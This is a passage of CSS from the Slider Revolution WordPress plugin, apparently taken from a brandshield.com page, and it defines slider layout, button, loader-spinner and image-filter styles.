box-sizing:border-box;min-height:50px; font-size:0px;pointer-events:none} rs-row-wrap, rs-column, rs-cbg-mask-wrap { display:block; visibility:hidden} rs-layer-wrap, rs-parallax-wrap, rs-loop-wrap, rs-mask-wrap { display:block; } rs-column-wrap>rs-mask-wrap, rs-column-wrap>rs-loop-wrap { z-index:1 } rs-layer-wrap, rs-mask-wrap, rs-cbg-mask-wrap { transform-style:flat;}  @media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0)  {   rs-carousel-wrap rs-layer-wrap, rs-carousel-wrap rs-loop-wrap {backface-visibility:hidden;transform-style:preserve-3d;} } .safarifix rs-layer-wrap { perspective:1000000; } @-moz-document url-prefix() {  rs-layer-wrap, rs-mask-wrap, rs-cbg-mask-wrap { perspective:none; } }  rs-mask-wrap { overflow:hidden } rs-fullwidth-wrap { position:relative;width:100%;height:auto;display:block; overflow:visible;max-width:none !important;} .rev_row_zone_top   { top:0px;} .rev_row_zone_bottom  { bottom:0px;} .rev_row_zone_middle  { top:0px;} rs-column-wrap .rs-parallax-wrap { vertical-align:top } .rs-layer img, rs-layer img { vertical-align:top } rs-row, rs-row.rs-layer { display:table; position:relative; width:100% !important; table-layout:fixed; box-sizing:border-box; vertical-align:top; height:auto; font-size:0px; } .rs-layer.rs-waction.iospermaccwait.permanenthidden { display:none !important; visibility:hidden !important; pointer-events:none !important;} rs-column-wrap { display:table-cell; position:relative; vertical-align:top; height:auto; box-sizing:border-box; font-size:0px; } rs-column { box-sizing:border-box; display:block; position:relative; width:100% !important; height:auto !important; white-space:normal !important; } rs-cbg-mask-wrap { position:absolute; z-index:0; box-sizing:border-box; } rs-column-wrap rs-cbg-mask-wrap { top:0px; left:0px; bottom:0px; right:0px; } rs-column-bg { position:absolute; z-index:0; box-sizing:border-box; width:100%; height:100%; } .rs-pelock * { pointer-events:none !important;} rs-column .rs-parallax-wrap, rs-column rs-loop-wrap, rs-column rs-mask-wrap  { text-align:inherit; } rs-column rs-mask-wrap  { display:inline-block;}  rs-column .rs-parallax-wrap rs-loop-wrap, rs-column .rs-parallax-wrap rs-mask-wrap, rs-column .rs-parallax-wrap { position:relative; left:auto; top:auto; line-height:0px;} rs-column .rs-parallax-wrap rs-loop-wrap, rs-column .rs-parallax-wrap rs-mask-wrap, rs-column .rs-parallax-wrap, rs-column .rev_layer_in_column { vertical-align:top; } .rev_break_columns { display:block !important } .rev_break_columns rs-column-wrap.rs-parallax-wrap { display:block !important; width:100% !important; }  .rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden, .tp-forcenotvisible, .tp-hide-revslider, rs-row-wrap.rs-layer-hidden, rs-column-wrap.rs-layer-hidden, .rs-layer.rs-layer-hidden, .rs-layer-audio.rs-layer-hidden, .rs-parallax-wrap.rs-layer-hidden { visibility:hidden !important; display:none !important } a.rs-layer.rs-nointeraction >.div, rs-layer.rs-nointeraction:not(a), .rs-layer.rs-nointeraction:not(a) { pointer-events:none !important } rs-static-layers {position:absolute; z-index:101; top:0px;left:0px; display:block; width:100%;height:100%; pointer-events:none; overflow:hidden}  rs-static-layers.rs-stl-back { z-index:0; } .rs-stl-visible{ overflow:visible !important; } .rs-layer rs-fcr { width:0; height:0; border-left:40px solid transparent; border-right:0px solid transparent; border-bottom-width:0 !important; border-top:40px solid #00A8FF; position:absolute; right:100%; top:0px; } .rs-layer rs-fcrt { width:0; height:0; border-left:40px solid transparent; border-right:0px solid transparent; border-top-width:0 !important; border-bottom:40px solid #00A8FF; position:absolute; right:100%; top:0px; } .rs-layer rs-bcr { width:0; height:0; border-left:0px solid transparent; border-right:40px solid transparent; border-bottom:40px solid #00A8FF; border-top-width:0 !important; position:absolute; left:100%; top:0px; } .rs-layer rs-bcrt { width:0; height:0; border-left:0px solid transparent; border-right:40px solid transparent; border-top:40px solid #00A8FF; border-bottom-width:0 !important; position:absolute; left:100%; top:0px; }  .tp-layer-inner-rotation { position:relative !important; }   img.tp-slider-alternative-image { width:100%; height:auto; }  .noFilterClass { filter:none !important; }   rs-bgvideo  { position:absolute;top:0px;left:0px; width:100%;height:100%;z-index:0; display:block} .rs-layer.rs-fsv { top:0px;left:0px; position:absolute;width:100%;height:100%} .rs-layer.rs-fsv audio, .rs-layer.rs-fsv video, .rs-layer.rs-fsv iframe, .rs-layer.rs-fsv iframe audio, .rs-layer.rs-fsv iframe video { width:100%; height:100% ; }  .rs-fsv video  { background:#000} .fullcoveredvideo rs-poster { background-position:center center;background-size:cover;width:100%;height:100%;top:0px;left:0px}  .videoisplaying .html5vid rs-poster { display:none} .tp-video-play-button   { background:#000; background:rgba(0,0,0,0.3); border-radius:5px; position:absolute; top:50%; left:50%; color:#FFF; z-index:3; margin-top:-25px; margin-left:-25px; line-height:50px !important; text-align:center; cursor:pointer; width:50px; height:50px; box-sizing:border-box;  display:inline-block; vertical-align:top; z-index:4; opacity:0; transition:opacity 300ms ease-out !important; } .rs-ISM .tp-video-play-button{ opacity:1; transition:none !important; z-index:6; } .rs-audio .tp-video-play-button { display:none !important;} .rs-layer .html5vid   { width:100% !important; height:100% !important;} .tp-video-play-button i   { width:50px;height:50px; display:inline-block; text-align:center !important; vertical-align:top; line-height:50px !important; font-size:30px !important;} .rs-layer:hover .tp-video-play-button { opacity:1; display:block; z-index:6;} .rs-layer .tp-revstop   { display:none;width:15px; border-right:5px solid #fff !important; border-left:5px solid #fff !important; transform:translateX(50%) translateY(50%);height:20px;margin-left:11px !important;margin-top:5px !important;} .videoisplaying .revicon-right-dir { display:none} .videoisplaying .tp-revstop  { display:block} .videoisplaying .tp-video-play-button  { display:none}  .fullcoveredvideo .tp-video-play-button  { display:none !important}  .rs-fsv .rs-fsv audio  { object-fit:contain !important;} .rs-fsv .rs-fsv video  { object-fit:contain !important;} .rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button { display:none; }  @supports not (-ms-high-contrast:none) {   .rs-fsv .fullcoveredvideo audio  { object-fit:cover !important;} .rs-fsv .fullcoveredvideo video  { object-fit:cover !important;} } .rs-fullvideo-cover   { width:100%;height:100%;top:0px;left:0px;position:absolute; background:transparent;z-index:5;}  .rs-nolc .tp-video-play-button, rs-bgvideo video::-webkit-media-controls-start-playback-button, rs-bgvideo video::-webkit-media-controls, rs-bgvideo audio::-webkit-media-controls { display:none !important;}  .rs-audio .tp-video-controls { opacity:1 !important; visibility:visible !important}  rs-module h1.rs-layer, rs-module h2.rs-layer, rs-module h3.rs-layer, rs-module h4.rs-layer, rs-module h5.rs-layer, rs-module h6.rs-layer, rs-module div.rs-layer, rs-module span.rs-layer, rs-module p.rs-layer { margin:0; padding:0; margin-block-start:0; margin-block-end:0; margin-inline-start:0; margin-inline-end:0;} rs-module h1.rs-layer:before, rs-module h2.rs-layer:before, rs-module h3.rs-layer:before, rs-module h4.rs-layer:before, rs-module h5.rs-layer:before, rs-module h6.rs-layer:before { content:none; }  rs-dotted   { background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:3;display:block;pointer-events:none} rs-sbg-wrap rs-dotted  { z-index:31 } rs-dotted.twoxtwo  { background:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile.png')} rs-dotted.twoxtwowhite  { background:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_white.png')} rs-dotted.threexthree  { background:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3.png')} rs-dotted.threexthreewhite { background:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3_white.png')}   .tp-shadowcover { width:100%;height:100%;top:0px;left:0px;background:#fff;position:absolute; z-index:-1;} .tp-shadow1 { box-shadow:0 10px 6px -6px rgba(0,0,0,0.8);} .tp-shadow2:before, .tp-shadow2:after, .tp-shadow3:before, .tp-shadow4:after {  z-index:-2;  position:absolute;  content:"";  bottom:10px;  left:10px;  width:50%;  top:85%;  max-width:300px;  background:transparent;  box-shadow:0 15px 10px rgba(0,0,0,0.8);  transform:rotate(-3deg); } .tp-shadow2:after, .tp-shadow4:after {  transform:rotate(3deg);  right:10px;  left:auto; } .tp-shadow5 {  position:relative; box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .tp-shadow5:before, .tp-shadow5:after { content:""; position:absolute; z-index:-2; box-shadow:0 0 25px 0px rgba(0,0,0,0.6); top:30%; bottom:0; left:20px; right:20px; border-radius:100px / 20px; }   .rev-btn, .rev-btn:visited   { outline:none !important; box-shadow:none; text-decoration:none !important; box-sizing:border-box; cursor:pointer;} .rev-btn.rev-uppercase, .rev-btn.rev-uppercase:visited  { text-transform:uppercase; } .rev-btn i { font-size:inherit; font-weight:normal; position:relative; top:0px; transition:opacity 0.2s ease-out, margin 0.2s ease-out; margin-left:0px; line-height:inherit} .rev-btn.rev-hiddenicon i  { font-size:inherit; font-weight:normal; position:relative; top:0px; transition:opacity 0.2s ease-out, margin 0.2s ease-out; opacity:0; margin-left:0px !important; width:0px !important; } .rev-btn.rev-hiddenicon:hover i  {  opacity:1 !important; margin-left:10px !important; width:auto !important;}  .rev-burger {  position:relative;  box-sizing:border-box;  padding:22px 14px 22px 14px;  border-radius:50%;  border:1px solid rgba(51,51,51,0.25);  -webkit-tap-highlight-color:rgba(0,0,0,0);  -webkit-tap-highlight-color:transparent;  cursor:pointer; } .rev-burger span {  display:block;  width:30px;  height:3px;  background:#333;  transition:.7s;  pointer-events:none;  transform-style:flat !important; } .rev-burger span:nth-child(2) {  margin:3px 0; } .quick_style_example_wrap .rev-burger:hover :first-child, #dialog_addbutton .rev-burger:hover :first-child, .open .rev-burger :first-child, .open.rev-burger :first-child {  transform:translateY(6px) rotate(-45deg); } .quick_style_example_wrap .rev-burger:hover :nth-child(2), #dialog_addbutton .rev-burger:hover :nth-child(2), .open .rev-burger :nth-child(2), .open.rev-burger :nth-child(2) {  transform:rotate(-45deg);  opacity:0; } .quick_style_example_wrap .rev-burger:hover :last-child, #dialog_addbutton .rev-burger:hover :last-child, .open .rev-burger :last-child, .open.rev-burger :last-child {  transform:translateY(-6px) rotate(-135deg); } .rev-burger.revb-white {  border:2px solid rgba(255,255,255,0.2); } .rev-b-span-light span, .rev-burger.revb-white span {  background:#fff; } .rev-burger.revb-whitenoborder {  border:0; } .rev-burger.revb-whitenoborder span {  background:#fff; } .rev-burger.revb-darknoborder {  border:0; } .rev-b-span-dark span, .rev-burger.revb-darknoborder span {  background:#333; } .rev-burger.revb-whitefull {  background:#fff;  border:none; } .rev-burger.revb-whitefull span { background:#333; } .rev-burger.revb-darkfull {  background:#333;  border:none; } .rev-burger.revb-darkfull span { background:#fff; }   @keyframes rev-ani-mouse { 0% {opacity:1;top:29%;} 15% {opacity:1;top:70%;} 50% {opacity:0;top:70%;} 100% {opacity:0;top:29%;} } .rev-scroll-btn { display:inline-block; position:relative; left:0; right:0; text-align:center; cursor:pointer; width:35px; height:55px; box-sizing:border-box; border:3px solid white; border-radius:23px; } .rev-scroll-btn > * { display:inline-block; line-height:18px; font-size:13px; font-weight:normal; color:#7f8c8d; color:#ffffff; font-family:"proxima-nova", "Helvetica Neue", Helvetica, Arial, sans-serif; letter-spacing:2px; } .rev-scroll-btn > *:hover, .rev-scroll-btn > *:focus, .rev-scroll-btn > *.active { color:#ffffff; } .rev-scroll-btn > *:hover, .rev-scroll-btn > *:focus, .rev-scroll-btn > *:active, .rev-scroll-btn > *.active { opacity:0.8; } .rev-scroll-btn.revs-fullwhite { background:#fff; } .rev-scroll-btn.revs-fullwhite span { background:#333; } .rev-scroll-btn.revs-fulldark { background:#333; border:none; } .rev-scroll-btn.revs-fulldark span { background:#fff; } .rev-scroll-btn span { position:absolute; display:block; top:29%; left:50%; width:8px; height:8px; margin:-4px 0 0 -4px; border-radius:50%; animation:rev-ani-mouse 2.5s linear infinite; background:#fff; } .rev-scroll-btn.rev-b-span-dark { border-color:#333; } .rev-scroll-btn.rev-b-span-dark span, .rev-scroll-btn.revs-dark span { background:#333; } .rev-control-btn { position:relative; display:inline-block; z-index:5; color:#FFF; font-size:20px; line-height:60px; font-weight:400; font-style:normal; font-family:Raleway; text-decoration:none; text-align:center; background-color:#000; border-radius:50px; text-shadow:none; background-color:rgba(0, 0, 0, 0.50); width:60px; height:60px; box-sizing:border-box; cursor:pointer; } .rev-cbutton-dark-sr { border-radius:3px; } .rev-cbutton-light { color:#333; background-color:rgba(255,255,255, 0.75); } .rev-cbutton-light-sr { color:#333; border-radius:3px; background-color:rgba(255,255,255, 0.75); }  .rev-sbutton { line-height:37px; width:37px; height:37px; } .rev-sbutton-blue { background-color:#3B5998 } .rev-sbutton-lightblue { background-color:#00A0D1; } .rev-sbutton-red { background-color:#DD4B39; }   rs-progress   { visibility:hidden; position:absolute; z-index:200;width:100%;height:100%;} rs-progress-bar, .rs-progress-bar  { display:block;z-index:20;box-sizing:border-box;background-clip:content-box;position:absolute;line-height:0px;width:100%;height:100%;} rs-progress-bgs   { display:block;z-index:15;box-sizing:border-box; width:100%; position:absolute; height:100%; top:0px; left:0px; } rs-progress-bg   { display:block;background-clip:content-box; position:absolute;width:100%;height:100%;} rs-progress-gap   { display:block;background-clip:content-box; position:absolute;width:100%;height:100%;} rs-progress-vis   { display:block;width:100%;height:100%; position:absolute;top:0px;left:0px }  .rs-layer img { background:transparent; -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)"; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);  }   .rs-layer.slidelink { cursor:pointer;width:100%;height:100%; } .rs-layer.slidelink a { width:100%;height:100%;display:block} .rs-layer.slidelink a div { width:3000px; height:1500px; background:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png') repeat} .rs-layer.slidelink a span{ background:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png') repeat; width:100%;height:100%;display:block} .rs-layer .rs-starring  { display:inline-block}  .rs-layer .rs-starring .star-rating { float:none; display:inline-block; vertical-align:top; color:#FFC321 !important; }  .rs-layer .rs-starring .star-rating, .rs-layer .rs-starring-page .star-rating { position:relative; height:1em; width:5.4em; font-family:star; font-size:1em !important; } .rs-layer .rs-starring .star-rating:before, .rs-layer .rs-starring-page .star-rating:before { content:"\73\73\73\73\73"; color:#E0DADF; float:left; top:0; left:0; position:absolute; } .rs-layer .rs-starring .star-rating span { overflow:hidden; float:left; top:0; left:0; position:absolute; padding-top:1.5em; font-size:1em !important; } .rs-layer .rs-starring .star-rating span:before, .rs-layer .rs-starring .star-rating span:before { content:"\53\53\53\53\53"; top:0; position:absolute; left:0; } rs-loader { top:50%; left:50%; z-index:10000; position:absolute; } rs-loader.off { display:none !important; } rs-loader.spinner0 { width:40px; height:40px; background-color:#fff; background-image:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/assets/loader.gif'); background-repeat:no-repeat; background-position:center center; box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15); margin-top:-20px; margin-left:-20px; animation:tp-rotateplane 1.2s infinite ease-in-out; border-radius:3px; }  rs-loader.spinner1 { width:40px; height:40px; background-color:#fff; box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15); margin-top:-20px; margin-left:-20px; animation:tp-rotateplane 1.2s infinite ease-in-out; border-radius:3px; }  rs-loader.spinner5 { background-image:url('https://www.brandshield.com/wp-content/plugins/revslider/sr6/assets/assets/loader.gif'); background-repeat:no-repeat; background-position:10px 10px; background-color:#fff; margin:-22px -22px; width:44px;height:44px; border-radius:3px; }  @keyframes tp-rotateplane {  0% { transform:perspective(120px) rotateX(0deg) rotateY(0deg);}  50% { transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);}  100% { transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);} }  rs-loader.spinner2 { width:40px; height:40px; margin-top:-20px;margin-left:-20px; background-color:#ff0000; box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15); border-radius:100%; animation:tp-scaleout 1.0s infinite ease-in-out; }  @keyframes tp-scaleout {  0% {transform:scale(0.0);}  100% {transform:scale(1.0);opacity:0;} }  rs-loader.spinner3 {  margin:-9px 0px 0px -35px;  width:70px;  text-align:center; } rs-loader.spinner3 .bounce1, rs-loader.spinner3 .bounce2, rs-loader.spinner3 .bounce3 {  width:18px;  height:18px;  background-color:#fff;  box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);  border-radius:100%;  display:inline-block;  animation:tp-bouncedelay 1.4s infinite ease-in-out;   animation-fill-mode:both; } rs-loader.spinner3 .bounce1 {  animation-delay:-0.32s; } rs-loader.spinner3 .bounce2 {  animation-delay:-0.16s; } @keyframes tp-bouncedelay {  0%, 80%, 100% {transform:scale(0.0);}  40% {transform:scale(1.0);} }   rs-loader.spinner4 {  margin:-20px 0px 0px -20px;  width:40px;  height:40px;  text-align:center;  animation:tp-rotate 2.0s infinite linear; } rs-loader.spinner4 .dot1, rs-loader.spinner4 .dot2 {  width:60%;  height:60%;  display:inline-block;  position:absolute;  top:0;  background-color:#fff;  border-radius:100%;  animation:tp-bounce 2.0s infinite ease-in-out;  box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15); } rs-loader.spinner4 .dot2 {  top:auto;  bottom:0px;  animation-delay:-1.0s; }  @keyframes tp-rotate { 100% { transform:rotate(360deg);}} @keyframes tp-bounce {  0%, 100% {transform:scale(0.0);}  50% { transform:scale(1.0);} }  rs-layer iframe { visibility:hidden;} rs-layer.rs-ii-o iframe { visibility:visible; } rs-layer input[type="text"], rs-layer input[type="email"], rs-layer input[type="url"], rs-layer input[type="password"], rs-layer input[type="search"], rs-layer input[type="number"], rs-layer input[type="tel"], rs-layer input[type="range"], rs-layer input[type="date"], rs-layer input[type="month"], rs-layer input[type="week"], rs-layer input[type="time"], rs-layer input[type="datetime"], rs-layer input[type="datetime-local"] { display:inline-block } rs-layer input::placeholder { vertical-align:middle; line-height:inherit !important} a.rs-layer { transition:none }   rs-thumbs-wrap, rs-tabs-wrap, rs-thumbs, rs-thumb, rs-tab, rs-bullet, rs-bullets, rs-navmask, rs-tabs, rs-arrow   { display:block; pointer-events:all;}  .tp-thumbs.navbar, .tp-bullets.navbar, .tp-tabs.navbar   { border:none; min-height:0; margin:0; border-radius:0; } .tp-tabs, .tp-thumbs, .tp-bullets   { position:absolute; display:block; z-index:1000; top:0px; left:0px;} .tp-tab, .tp-thumb { cursor:pointer; position:absolute;opacity:0.5; box-sizing:border-box;} .tp-arr-imgholder, rs-poster, .tp-thumb-image, .tp-tab-image   { background-position:center center; background-size:cover;width:100%;height:100%; display:block; position:absolute;top:0px;left:0px;} rs-poster { cursor:pointer; z-index:3; } .tp-tab.rs-touchhover, .tp-tab.selected, .tp-thumb.rs-touchhover, .tp-thumb.selected  { opacity:1;} .tp-tab-mask, .tp-thumb-mask   { box-sizing:border-box !important; } .tp-tabs, .tp-thumbs   { box-sizing:content-box !important; } .tp-bullet { width:15px;height:15px; position:absolute; background:#fff; background:rgba(255,255,255,0.3); cursor:pointer;} .tp-bullet.selected, .tp-bullet.rs-touchhover  { background:#fff;}   .tparrows   { cursor:pointer; background:#000; background:rgba(0,0,0,0.5); width:40px;height:40px;position:absolute; display:block; z-index:1000; } .tparrows.rs-touchhover   { background:#000;} .tparrows:before  { font-family:"revicons"; font-size:15px; color:#fff; display:block; line-height:40px; text-align:center;} .tparrows.tp-leftarrow:before { content:'\e824'; } .tparrows.tp-rightarrow:before { content:'\e825'; }   .rs-layer [class^="pe-7s-"]:before, .rs-layer [class*=" pe-7s-"]:before, .rs-layer [class^="pe-7s-"], .rs-layer [class*=" pe-7s-"] { width:auto; margin:0; line-height:inherit; box-sizing:inherit; }   rs-pzimg-wrap { display:block; } body.rtl .rs-pzimg {left:0 !important}  .rs_fake_cube {transform-style:preserve-3d} .rs_fake_cube, .rs_fake_cube_wall { position:absolute; -webkit-backface-visibility:hidden; backface-visibility:hidden; left:0px; top:0px; z-index:0 } .rs-builder-mode rs-sbg-wrap canvas, rs-sbg canvas { overflow:hidden; z-index:5; -webkit-backface-visibility:hidden; backface-visibility:hidden;}   .dddwrappershadow { box-shadow:0 45px 100px rgba(0, 0, 0, 0.4);} .dddwrapper { transform-style:flat;perspective:10000px; }  .rs_error_message_box { background:#111;width:800px;margin:40px auto;padding:40px 20px;text-align:center;font-family:"Open Sans",sans-serif} .rs_error_message_oops {margin:0px 0px 20px;line-height:60px;font-size:34px;color:#FFF;} .rs_error_message_content {margin:0px 0px 20px;line-height:25px;font-size:17px;color:#FFF;} .rs_error_message_button {color:#fff !important;background:#333;display:inline-block;padding:10px 15px;text-align:right;border-radius:5px;cursor:pointer;text-decoration:none !important} .rs_error_message_button:hover { background:#5e35b1}  .hglayerinfo {position:fixed;bottom:0px;left:0px;color:#FFF;font-size:12px;line-height:20px;font-weight:600;background:rgba(0, 0, 0, 0.75);padding:5px 10px;z-index:2000;white-space:normal;} .hginfo  {position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600; background:#000;padding:2px 5px;} .indebugmode .rs-layer:hover {border:1px dashed #c0392b !important;} .helpgrid  {border:2px dashed #c0392b;position:absolute;top:0px;left:0px;z-index:0 } #revsliderlogloglog  {padding:15px;color:#fff;position:fixed; top:0px;left:0px;width:200px;height:150px;background:rgba(0,0,0,0.7); z-index:100000; font-size:10px; overflow:scroll;}   .aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-image:radial-gradient(circle,40%, #d4a9af 55%,#000 150%);mix-blend-mode:overlay}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,rs-pzimg-wrap.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:absolute;}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:30}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:40}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten} .willow::after{background-color:#d8cdcb;mix-blend-mode:color} .rs-safari .willow:after{background-color:rgba(100, 0, 0, 0.2);} @media not all and (min-resolution:.001dpcm) {  @supports (-webkit-appearance:none) {  .willow{filter:grayscale(1) contrast(.95) brightness(.9)} .willow::after{background-color:transparent;} }} rs-pzimg-wrap.perpetua:before,rs-pzimg-wrap.perpetua:after,rs-pzimg-wrap.nashville:before,rs-pzimg-wrap.nashville:after,rs-pzimg-wrap.xpro2:before,rs-pzimg-wrap.xpro2:after,rs-pzimg-wrap._1977:after,rs-pzimg-wrap._1977:before,rs-pzimg-wrap.aden:after,rs-pzimg-wrap.aden:before,rs-pzimg-wrap.brooklyn:after,rs-pzimg-wrap.brooklyn:before,rs-pzimg-wrap.clarendon:after,rs-pzimg-wrap.clarendon:before,rs-pzimg-wrap.earlybird:after,rs-pzimg-wrap.earlybird:before,rs-pzimg-wrap.gingham:after,rs-pzimg-wrap.gingham:before,rs-pzimg-wrap.hudson:after,rs-pzimg-wrap.hudson:before,rs-pzimg-wrap.inkwell:after,rs-pzimg-wrap.inkwell:before,rs-pzimg-wrap.lark:after,rs-pzimg-wrap.lark:before,rs-pzimg-wrap.lofi:after,rs-pzimg-wrap.lofi:before,rs-pzimg-wrap.mayfair:after,rs-pzimg-wrap.mayfair:before,rs-pzimg-wrap.moon:after,rs-pzimg-wrap.moon:before,rs-pzimg-wrap.reyes:after,rs-pzimg-wrap.reyes:before,rs-pzimg-wrap.rise:after,rs-pzimg-wrap.rise:before,rs-pzimg-wrap.slumber:after,rs-pzimg-wrap.slumber:before,rs-pzimg-wrap.toaster:after,rs-pzimg-wrap.toaster:before,rs-pzimg-wrap.walden:after,rs-pzimg-wrap.walden:before,rs-pzimg-wrap.willow:after,rs-pzimg-wrap.willow:before,rs-pzimg-wrap:before,rs-pzimg-wrap:after {height:500%;width:500%}   rs-loader.spinner6{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner6 .rs-spinner-inner{width:100%;height:100%;display:inline-block;-webkit-animation:rs-revealer-6 1.4s linear infinite;animation:rs-revealer-6 1.4s linear infinite}rs-loader.spinner6 .rs-spinner-inner span{position:absolute;vertical-align:top;border-radius:100%;display:inline-block;width:8px;height:8px;margin-left:16px;transform-origin:center 20px;-webkit-transform-origin:center 20px}rs-loader.spinner6 .rs-spinner-inner span:nth-child(2){transform:rotate(36deg);-webkit-transform:rotate(36deg);opacity:.1}rs-loader.spinner6 .rs-spinner-inner span:nth-child(3){transform:rotate(72deg);-webkit-transform:rotate(72deg);opacity:.2}rs-loader.spinner6 .rs-spinner-inner span:nth-child(4){transform:rotate(108deg);-webkit-transform:rotate(108deg);opacity:.3}rs-loader.spinner6 .rs-spinner-inner span:nth-child(5){transform:rotate(144deg);-webkit-transform:rotate(144deg);opacity:.4}rs-loader.spinner6 .rs-spinner-inner span:nth-child(6){transform:rotate(180deg);-webkit-transform:rotate(180deg);opacity:.5}rs-loader.spinner6 .rs-spinner-inner span:nth-child(7){transform:rotate(216deg);-webkit-transform:rotate(216deg);opacity:.6}rs-loader.spinner6 .rs-spinner-inner span:nth-child(8){transform:rotate(252deg);-webkit-transform:rotate(252deg);opacity:.7}rs-loader.spinner6 .rs-spinner-inner 